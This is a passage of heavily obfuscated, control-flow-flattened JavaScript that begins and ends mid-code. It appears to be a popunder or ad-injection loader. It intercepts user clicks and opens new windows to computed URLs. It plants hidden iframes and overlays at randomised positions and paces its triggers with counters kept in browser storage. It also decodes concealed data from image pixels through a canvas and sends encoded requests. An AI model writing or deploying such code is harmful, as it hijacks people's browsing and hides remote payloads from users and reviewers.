$.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n,t,r){for($._BD=$.BC;$._BD<$.Cm;$._BD+=$.x){switch($._BD){case $.CI:return e[$.Cc][$.bo](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cb][$.Jq][$.c]||o[$.Cb][$.an])[$.p](e);break;case $.Bu:var u=e[$.w][$.bg][$.Bs](o[$.Cb][$.am],n,t,r);break;case $.BC:var e=o[$.Cb][$.Jq][$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.Gf;$._Di+=$.x){switch($._Di){case $.Go:function j(n){for($._s=$.BC;$._s<$.CI;$._s+=$.x){switch($._s){case $.Bu:t.en(function(){w=t;});break;case $.x:var t=($.BC,v.tn)(n);break;case $.BC:($.BC,o.En)([s.a,s.v],($.BC,i.R)());break;}}}break;case $.Cm:function y(){for($._DC=$.BC;$._DC<$.CI;$._DC+=$.x){switch($._DC){case $.Bu:l=n[$.aJ](function(n){for($._BA=$.BC;$._BA<$.Bu;$._BA+=$.x){switch($._BA){case $.x:return i[$.q]=a.ut,i[$.ai]=r+$.dC,i[$.ay]=e+$.dC,i[$.r]=u+$.dC,i[$.s]=o+$.dC,b(i);break;case $.BC:var t=($.BC,f[$.El])(n),r=t[$.ai],e=t[$.ay],u=t[$.cf],o=t[$.cg],i=$.$();break;}}}),h=x(y,a.Vn);break;case $.x:var n=($.BC,f[$.Em])(a.tt)[$.ae](function(n){for($._Ct=$.BC;$._Ct<$.Bu;$._Ct+=$.x){switch($._Ct){case $.x:return!a.rt[$.eq](function(n){return[t,r][$.ah](a.et)===n;});break;case $.BC:var t=n[$.cf],r=n[$.cg];break;}}});break;case $.BC:_();break;}}}break;case $.Gb:function p(n,t){for($._p=$.BC;$._p<$.Bu;$._p+=$.x){switch($._p){case $.x:return M[$.Jm](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.CI:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Gc:function g(n){return n[p($.BC,n[$.Hg])];}break;case $.GI:function _(){l=l[$.ae](function(n){return n[$.Cc]&&n[$.Cc][$.bo](n),!$.x;}),h&&I(h);}break;case $.Bu:var e,u=r($.Gu),c=(e=u)&&e[$.CF]?e:$.$($.Cb,e),f=r($.Go),a=r($.Gv),d=r($.Gw),s=r($.BC),o=r($.Gf),i=r($.x),v=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Mt=y,t.Et=_,t.Tt=b,t.Bt=j,t.At=function(o){for($._Df=$.BC;$._Df<$.Cm;$._Df+=$.x){switch($._Df){case $.CI:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ew]&&($.BC,f[$.Eo])(n[$.ew])||(n[$.df](),n[$.dg](),_(),(document[$.c]||document[$.k])[$.p](i[$.cu])));},window[$.B](a.vt,m,a.wt),i[$.In][$.B](a.lt,function(n){for($._Cb=$.BC;$._Cb<$.Bu;$._Cb+=$.x){switch($._Cb){case $.x:($.BC,d.Nt)(),n[$.df](),n[$.dg](),n[$.dh](),w&&w()?j(o):($.BC,c[$.Cb])(t,r,e,u,!$.BC),i[$.cu][$.eA]();break;case $.BC:var t=$.Bn+i[$.In][$.cj],r=s.g&&s.g[$.fG]&&s.g[$.fG][$.fm],e=s.g&&s.g[$.fG]&&s.g[$.fG][$.fn],u=s.g&&s.g[$.fG]&&s.g[$.fG][$.fo];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&y();break;case $.Bu:var i=function(n){for($._BC=$.BC;$._BC<$.GJ;$._BC+=$.x){switch($._BC){case $.GI:return i[$.cu]=e,i[$.In]=o,i;break;case $.Bu:var o=e[$.J]($.CD)[$.BC];break;case $.CI:o[$.ct]=a.at,o[$.m][$.q]=$.db,o[$.m][$.Hj]=p($.dp,$.dq),o[$.m][$.r]=p($.eC,$.eD)+$.do,o[$.m][$.s]=p($.eC,$.eD)+$.do,o[$.m][$.ai]=p($.BC,$.Cm)+$.dC,o[$.m][$.dE]=p($.BC,$.Cm)+$.dC,o[$.m][$.ay]=p($.BC,$.Cm)+$.dC,o[$.m][$.dF]=p($.BC,$.Cm)+$.dC;break;case $.x:e[$.CE]=u;break;case $.Cm:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.Bw]($.dJ,n);break;}}}(o);break;case $.BC:var n=new P()[$.bt]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.x:_();break;case $.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.GJ:function b(t){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.x:return Object[$.aa](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Ci](a.mt);break;}}}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.CI;$._Ch+=$.x){switch($._Ch){case $.Bu:var e,u=r($.Gx),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(t,n,r,e,u){for($._CB=$.BC;$._CB<$.Bu;$._CB+=$.x){switch($._CB){case $.x:return x(function(){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:if(u)try{c[$.cv]=null;}catch(n){}break;case $.x:try{c[$.y][$.cb]=t;}catch(n){window[$.bg](t,i);}break;case $.BC:try{if(c[$.cD])throw new Error();}catch(n){return;}break;}}},n||$.bh),c;break;case $.BC:var o=r||($.BC,f[$.Cb])(e),i=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),c=window[$.bg](o,i);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cn=$.BC;$._Cn<$.Cm;$._Cn+=$.x){switch($._Cn){case $.CI:var o=$.Cw,a=new A($.Gz,$.Bv),d=new A($.HA,$.Bv);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(i){for($._Cf=$.BC;$._Cf<$.Cm;$._Cf+=$.x){switch($._Cf){case $.CI:return e||u||o;break;case $.x:t[$.at](function(n,t){try{for($._BH=$.BC;$._BH<$.Bu;$._BH+=$.x){switch($._BH){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.be](),e=t[$.be](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bu:var r=t[$.ae](function(n){for($._Bg=$.BC;$._Bg<$.Bu;$._Bg+=$.x){switch($._Bg){case $.x:return r||e||u;break;case $.BC:var t=[][$.Bt][$.Bs](n[$.es])[$.ah]($.de),r=a[$.Ju](n.id),e=a[$.Ju](n[$.i]),u=a[$.Ju](t);break;}}}),e=$.BC<r[$.Hg]?r[$.BC][$.i]:$.Bn,u=$.BC<t[$.Hg]?t[$.BC][$.i]:$.Bn;break;case $.BC:var c=($.BC,f[$.Cb])(window[$.cb][$.cj]),n=document[$.E]($.bw),t=[][$.Bt][$.Bs](n)[$.ae](function(n){for($._Bw=$.BC;$._Bw<$.Bu;$._Bw+=$.x){switch($._Bw){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cb])(n[$.i]),r=t[$.ey]()===c[$.ey](),e=-$.x<n[$.i][$.aI]($.fc),u=r||!i,o=d[$.Ju](n[$.i]);break;}}});break;}}};break;case $.Bu:var e,u=r($.Gy),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._El=$.BC;$._El<$.Gb;$._El+=$.x){switch($._El){case $.GI:function v(){for($._w=$.BC;$._w<$.GI;$._w+=$.x){switch($._w){case $.CI:var t=n[$.Hm](i.X),r=c(t,$.CI),e=r[$.BC],u=r[$.x],o=r[$.Bu];break;case $.x:try{n=B[a]||$.Bn;}catch(n){}break;case $.Cm:return[T(e,$.Gf)||new P()[$.bt](),T(o,$.Gf)||$.BC,T(u,$.Gf)||$.BC];break;case $.Bu:try{n||(n=sessionStorage[a]||$.Bn);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bu:var c=function(n,t){for($._Eg=$.BC;$._Eg<$.CI;$._Eg+=$.x){switch($._Eg){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ec=$.BC;$._Ec<$.CI;$._Ec+=$.x){switch($._Ec){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.It=function(){for($._Bi=$.BC;$._Bi<$.GI;$._Bi+=$.x){switch($._Bi){case $.CI:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bt]())return l(new P()[$.bt](),$.BC,$.BC),$.BC<f.w;break;case $.Cm:return!$.x;break;case $.Bu:var o=u<f.w,i=e+s<new P()[$.bt]();break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.x],u=t[$.Bu];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bu;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bt](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.Bu];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function l(n,t,r){for($._o=$.BC;$._o<$.CI;$._o+=$.x){switch($._o){case $.Bu:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.ah](i.X);break;}}}break;case $.Cm:var e=r($.HB),i=r($.CI),f=r($.BC),a=$.Ff+f.a+$.aj,d=f.h*e.Ct,s=f.y*e.qt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.CI;$._H+=$.x){switch($._H){case $.Bu:t.qt=$.Ix,t.Ct=$.Iy;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._EG=$.BC;$._EG<$.GI;$._EG+=$.x){switch($._EG){case $.CI:function o(n){for($._EE=$.BC;$._EE<$.Bu;$._EE+=$.x){switch($._EE){case $.x:o!==l&&o!==w||(t===m?(d[$.cm]=h,d[$.eG]=v.O,d[$.cq]=v.a,d[$.eH]=v.v):t!==y||!i||f&&!a||(d[$.cm]=_,d[$.co]=i,($.BC,s.Xn)(r,c,u,e)[$.cF](function(n){for($._Dj=$.BC;$._Dj<$.Bu;$._Dj+=$.x){switch($._Dj){case $.x:t[$.cm]=p,t[$.cl]=r,t[$.co]=i,t[$.EB]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.fH](function(n){for($._Dx=$.BC;$._Dx<$.Bu;$._Dx+=$.x){switch($._Dx){case $.x:t[$.cm]=b,t[$.cl]=r,t[$.co]=i,t[$.Dz]=n&&n[$.GH],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cm]&&g(o,d));break;case $.BC:var r=n&&n[$.EB]&&n[$.EB][$.cl],t=n&&n[$.EB]&&n[$.EB][$.cm],e=n&&n[$.EB]&&n[$.EB][$.c],u=n&&n[$.EB]&&n[$.EB][$.cn],o=n&&n[$.EB]&&n[$.EB][$.Jo],i=n&&n[$.EB]&&n[$.EB][$.co],c=n&&n[$.EB]&&n[$.EB][$.cp],f=n&&n[$.EB]&&n[$.EB][$.cq],a=f===v.a||f===v.v,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(){for($._BG=$.BC;$._BG<$.Bu;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.GH,o);break;case $.BC:try{(e=new f(l))[$.B]($.GH,o),(u=new f(w))[$.B]($.GH,o);}catch(n){}break;}}};break;case $.Cm:function g(n,t){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.x:window[$.Jn](t,$.ab);break;case $.BC:switch(t[$.Jo]=n){case w:u[$.Jn](t);break;case l:default:e[$.Jn](t);}break;}}}break;case $.Bu:var s=r($.Gq),v=r($.BC),l=$.Cx,w=$.Cy,m=$.Cz,h=$.DA,y=$.DB,_=$.DC,b=$.DD,p=$.DE,e=void $.BC,u=void $.BC;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Gb;$._Ep+=$.x){switch($._Ep){case $.GI:function b(n){return N(g(n)[$.Hm]($.Bn)[$.aJ](function(n){return $.do+($.Hy+n[$.bi]($.BC)[$.Bo]($.Gi))[$.Bt](-$.Bu);})[$.ah]($.Bn));}break;case $.Bu:var h=$.GB==typeof Symbol&&$.ag==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.GB==typeof Symbol&&n[$.fs]===Symbol&&n!==Symbol[$.By]?$.ag:typeof n;};break;case $.CI:t.Kn=function(n,i){return new a[$.Cb](function(e,u){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.x:o[$.cj]=n,o[$.ct]=y.yt,o[$.cm]=y.bt,o[$.dG]=y._t,document[$.Cg][$.dd](o,document[$.Cg][$.CH]),o[$.cA]=function(){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.x:var t,r;break;case $.BC:try{for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.x:o[$.Cc][$.bo](o),i===_.St?e(p(n)):e(b(n));break;case $.BC:var n=(t=o[$.cj],((r=E[$.By][$.Bt][$.Bs](document[$.ft])[$.ae](function(n){return n[$.cj]===t;})[$.bE]()[$.gE])[$.BC][$.gF][$.fb]($.gI)?r[$.BC][$.m][$.gb]:r[$.Bu][$.m][$.gb])[$.Bt]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Hd]=function(){o[$.Cc][$.bo](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Jn=function(t,v){return new a[$.Cb](function(d,n){for($._Eo=$.BC;$._Eo<$.Bu;$._Eo+=$.x){switch($._Eo){case $.x:s[$.dG]=$.dc,s[$.i]=t,s[$.cA]=function(){for($._Ej=$.BC;$._Ej<$.Gb;$._Ej+=$.x){switch($._Ej){case $.GI:var f=k(o[$.ah]($.Bn)[$.fa]($.BC,u)),a=v===_.St?p(f):b(f);break;case $.Bu:var t=n[$.eo]($.eu);break;case $.CI:t[$.eb](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.GJ:return d(a);break;case $.Cm:for(var r=t[$.ep]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.EB],u=e[$.Bt]($.BC,$.Gy)[$.ae](function(n,t){return(t+$.x)%$.Cm;})[$.ad]()[$.cB](function(n,t,r){return n+t*M[$.fI]($.gD,r);},$.BC),o=[],i=$.Gy;i<e[$.Hg];i++)if((i+$.x)%$.Cm){for($._Ef=$.BC;$._Ef<$.Bu;$._Ef+=$.x){switch($._Ef){case $.x:(v===_.St||$.Jr<=c)&&o[$.ax](O[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.et);break;}}},s[$.Hd]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.Qn=function(u,o){for($._EI=$.BC;$._EI<$.Bu;$._EI+=$.x){switch($._EI){case $.x:return new a[$.Cb](function(t,r){for($._ED=$.BC;$._ED<$.Bu;$._ED+=$.x){switch($._ED){case $.x:if(e[$.bg](c,u),e[$.cp]=i,e[$.dA]=!$.BC,e[$.cy](_.pt,k(S(o))),e[$.cA]=function(){for($._Db=$.BC;$._Db<$.Bu;$._Db+=$.x){switch($._Db){case $.x:n[$.ef]=e[$.ef],n[$.DE]=i===_.Ot?j[$.ff](e[$.DE]):e[$.DE],$.BC<=[$.eh,$.ei][$.aI](e[$.ef])?t(n):r(new Error($.ez+e[$.ef]+$.de+e[$.fg]+$.fl+o));break;case $.BC:var n=$.$();break;}}},e[$.Hd]=function(){r(new Error($.ez+e[$.ef]+$.de+e[$.fg]+$.fl+o));},c===_.xt){for($._Dz=$.BC;$._Dz<$.Bu;$._Dz+=$.x){switch($._Dz){case $.x:e[$.cy](_.gt,_.jt),e[$.by](n);break;case $.BC:var n=$.eF===(void $.BC===f?$.Cl:h(f))?j[$.ff](f):f;break;}}}else e[$.by]();break;case $.BC:var e=new window[$.cI]();break;}}});break;case $.BC:var i=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,c=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,f=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}},t.Wn=function(t,v){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.x:return new a[$.Cb](function(o,i){for($._EF=$.BC;$._EF<$.CI;$._EF+=$.x){switch($._EF){case $.Bu:window[$.B]($.GH,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),d=x(s,y.nt);break;case $.x:function n(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.x:if(t===c)if(null===n[$.EB][t]){for($._Da=$.BC;$._Da<$.Bu;$._Da+=$.x){switch($._Da){case $.x:r[t]=$.$($.fi,$.fj,$.cl,k(S(v)),$.cn,w,$.c,$.eF===(void $.BC===m?$.Cl:h(m))?j[$.ff](m):m),w===_.xt&&(r[t][$.fx]=j[$.ff]($.$($.DF,_.jt))),f[$.w][$.Jn](r,$.ab);break;case $.BC:var r=$.$();break;}}}else{for($._EB=$.BC;$._EB<$.CI;$._EB+=$.x){switch($._EB){case $.Bu:e[$.ef]=u[$.gJ],e[$.DE]=l===_.St?p(u[$.c]):b(u[$.c]),$.BC<=[$.eh,$.ei][$.aI](e[$.ef])?o(e):i(new Error($.ez+e[$.ef]+$.fl+v));break;case $.x:var e=$.$(),u=j[$.gG](g(n[$.EB][t]));break;case $.BC:a=!$.BC,s(),I(d);break;}}}break;case $.BC:var t=Object[$.aa](n[$.EB])[$.bE]();break;}}}break;case $.BC:var c=($.BC,u.Q)(t),f=($.BC,u.W)(),a=!$.x,d=void $.BC,s=function(){try{f[$.Cc][$.bo](f),window[$.C]($.GH,n),a||i(new Error($.er));}catch(n){}};break;}}});break;case $.BC:var l=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,w=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,m=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function p(n){for($._BB=$.BC;$._BB<$.Bu;$._BB+=$.x){switch($._BB){case $.x:return new i(t)[$.aJ](function(n,t){return r[$.bi](t);});break;case $.BC:var r=g(n),t=new c(r[$.Hg]);break;}}}break;case $.Cm:var e,y=r($.Gv),_=r($.Gi),u=r($.Cm),o=r($.HC),a=(e=o)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Et=$.BC;$._Et<$.GI;$._Et+=$.x){switch($._Et){case $.CI:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Eq=$.BC;$._Eq<$.Cm;$._Eq+=$.x){switch($._Eq){case $.CI:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.cF];}catch(n){u=$.BC,o=n;}break;case $.Bu:if(v(d,c))try{c[$.Bs](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Hg];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.ax]($.$($.JB,this,$.fr,n,$.Iz,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bs](f=$.$($.cF,function(n,t){return a(n,t);},$.fH,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cm:(n[$.Bp]=l)[$.ci]=i,l[$.ba]=function(r){return l(function(n,t){t(r);});},l[$.bb]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Hg]||r(o),n[$.aJ](function(n,t){i(n)[$.cF](function(n){o[t]=n,--u||r(o);},e);});});},l[$.bc]=function(n){return l(function(t,r){n[$.aJ](function(n){i(n)[$.cF](t,r);});});};break;case $.Bu:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cF],v(d,u)?e==n?r(TypeError()):u[$.Bs](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.DI,$.gm);}[$.Bs](t,r($.gn)[$.aE]));},function(n,u,o){(function(n){for($._Cp=$.BC;$._Cp<$.CI;$._Cp+=$.x){switch($._Cp){case $.Bu:u[$.Bd]=function(){return new e(r[$.Bs](x,t,arguments),I);},u[$.Be]=function(){return new e(r[$.Bs](a,t,arguments),d);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.ap]();},e[$.By][$.ao]=e[$.By][$.cG]=function(){},e[$.By][$.ap]=function(){this[$.bI][$.Bs](t,this[$.bH]);},u[$.aB]=function(n,t){I(n[$.cr]),n[$.ca]=t;},u[$.aC]=function(n){I(n[$.cr]),n[$.ca]=-$.x;},u[$.aD]=u[$.bF]=function(n){for($._Cg=$.BC;$._Cg<$.CI;$._Cg+=$.x){switch($._Cg){case $.Bu:$.BC<=t&&(n[$.cr]=x(function(){n[$.fF]&&n[$.fF]();},t));break;case $.x:var t=n[$.ca];break;case $.BC:I(n[$.cr]);break;}}},o($.Jr),u[$.aE]=$.Cl!=typeof self&&self[$.aE]||void $.BC!==n&&n[$.aE]||this&&this[$.aE],u[$.aF]=$.Cl!=typeof self&&self[$.aF]||void $.BC!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function e(n,t){this[$.bH]=n,this[$.bI]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cl!=typeof self&&self||window,r=Function[$.By][$.CJ];break;}}}[$.Bs](u,o($.gB)));},function(n,t,r){(function(n,w){!function(r,e){for($._FB=$.BC;$._FB<$.Cm;$._FB+=$.x){switch($._FB){case $.CI:function l(n){if(a)x(l,$.BC,n);else{for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.x:if(t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.x:try{!function(n){for($._CF=$.BC;$._CF<$.Bu;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hg]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bu:t(r[$.BC],r[$.x]);break;case $.CI:t(r[$.BC],r[$.x],r[$.Bu]);break;default:t[$.CJ](e,r);}break;case $.BC:var t=n[$.ej],r=n[$.ek];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._FA=$.BC;$._FA<$.Bu;$._FA+=$.x){switch($._FA){case $.x:s=s&&s[$.Bd]?s:r,$.cc===$.$()[$.Bo][$.Bs](r[$.eE])?u=function(n){w[$.Fg](function(){l(n);});}:!function(){if(r[$.Jn]&&!r[$.gC]){for($._Dq=$.BC;$._Dq<$.Bu;$._Dq+=$.x){switch($._Dq){case $.x:return r[$.gH]=function(){n=!$.x;},r[$.Jn]($.Bn,$.ab),r[$.gH]=t,n;break;case $.BC:var n=!$.BC,t=r[$.gH];break;}}}}()?r[$.Bi]?((t=new m())[$.ge][$.gH]=function(n){l(n[$.EB]);},u=function(n){t[$.gf][$.Jn](n);}):d&&$.gl in d[$.A]($.De)?(o=d[$.k],u=function(n){for($._Eu=$.BC;$._Eu<$.Bu;$._Eu+=$.x){switch($._Eu){case $.x:t[$.gl]=function(){l(n),t[$.gl]=null,o[$.bo](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.De);break;}}}):u=function(n){x(l,$.BC,n);}:(i=$.gp+M[$.Bl]()+$.gr,n=function(n){n[$.gq]===r&&$.gt==typeof n[$.EB]&&$.BC===n[$.EB][$.aI](i)&&l(+n[$.EB][$.Bt](i[$.Hg]));},r[$.B]?r[$.B]($.GH,n,!$.x):r[$.gs]($.gH,n),u=function(n){r[$.Jn](i+n,$.ab);}),s[$.aE]=function(n){for($._DA=$.BC;$._DA<$.Cm;$._DA+=$.x){switch($._DA){case $.CI:return f[c]=e,u(c),c++;break;case $.x:for(var t=new E(arguments[$.Hg]-$.x),r=$.BC;r<t[$.Hg];r++)t[r]=arguments[r+$.x];break;case $.Bu:var e=$.$($.ej,n,$.ek,t);break;case $.BC:$.GB!=typeof n&&(n=new Function($.Bn+n));break;}}},s[$.aF]=v;break;case $.BC:var u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.dD]&&Object[$.dD](r);break;}}}break;case $.Bu:function v(n){delete f[n];}break;case $.BC:$.Ck;break;}}}($.Cl==typeof self?void $.BC===n?this:n:self);}[$.Bs](t,r($.gB),r($.gu)));},function(n,t){for($._DB=$.BC;$._DB<$.Gg;$._DB+=$.x){switch($._DB){case $.Go:function m(){}break;case $.Cm:!function(){for($._BF=$.BC;$._BF<$.Bu;$._BF+=$.x){switch($._BF){case $.x:try{e=$.GB==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.GB==typeof x?x:o;}catch(n){r=o;}break;}}}();break;case $.Gb:function l(){if(!d){for($._Cu=$.BC;$._Cu<$.Cm;$._Cu+=$.x){switch($._Cu){case $.CI:f=null,d=!$.x,function(t){for($._Ci=$.BC;$._Ci<$.CI;$._Ci+=$.x){switch($._Ci){case $.Bu:try{e(t);}catch(n){try{return e[$.Bs](null,t);}catch(n){return e[$.Bs](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bu:for(var t=a[$.Hg];t;){for($._CI=$.BC;$._CI<$.Bu;$._CI+=$.x){switch($._CI){case $.x:s=-$.x,t=a[$.Hg];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Hl]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.CI:function c(t){for($._By=$.BC;$._By<$.CI;$._By+=$.x){switch($._By){case $.Bu:try{return r(t,$.BC);}catch(n){try{return r[$.Bs](null,t,$.BC);}catch(n){return r[$.Bs](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&x)return(r=x)(t,$.BC);break;case $.BC:if(r===x)return x(t,$.BC);break;}}}break;case $.Gc:function w(n,t){this[$.Jy]=n,this[$.Jz]=t;}break;case $.GI:var f,a=[],d=!$.x,s=-$.x;break;case $.Bu:function i(){throw new Error($.Ho);}break;case $.x:function o(){throw new Error($.Hn);}break;case $.Gf:u[$.Fg]=function(n){for($._CD=$.BC;$._CD<$.CI;$._CD+=$.x){switch($._CD){case $.Bu:a[$.ax](new w(n,t)),$.x!==a[$.Hg]||d||c(l);break;case $.x:if($.x<arguments[$.Hg])for(var r=$.x;r<arguments[$.Hg];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new E(arguments[$.Hg]-$.x);break;}}},w[$.By][$.Hl]=function(){this[$.Jy][$.CJ](null,this[$.Jz]);},u[$.Fh]=$.Fi,u[$.Fi]=!$.BC,u[$.Fj]=$.$(),u[$.Fk]=[],u[$.Fl]=$.Bn,u[$.Fm]=$.$(),u.on=m,u[$.Fn]=m,u[$.Fo]=m,u[$.Fp]=m,u[$.Fq]=m,u[$.Fr]=m,u[$.Fs]=m,u[$.Ft]=m,u[$.Fu]=m,u[$.Fv]=function(n){return[];},u[$.Fw]=function(n){throw new Error($.au);},u[$.Fx]=function(){return $.Jp;},u[$.Fy]=function(n){throw new Error($.av);},u[$.Fz]=function(){return $.BC;};break;case $.GJ:function v(){d&&f&&(d=!$.x,f[$.Hg]?a=f[$.cs](a):s=-$.x,a[$.Hg]&&l());}break;case $.BC:var r,e,u=n[$.Bp]=$.$();break;}}},function(n,t,r){for($._Em=$.BC;$._Em<$.Gc;$._Em+=$.x){switch($._Em){case $.Gb:f.Ut=$.DJ,f.Gt=$.Dd,f.Lt=$.Iz,f.Xt=$.JA,f.Yt=$.JB,f.Kt=$.Ij;break;case $.CI:t.Zn=function(n,t){for($._x=$.BC;$._x<$.Bu;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bt](),B[o]=$.Bn;break;case $.BC:var 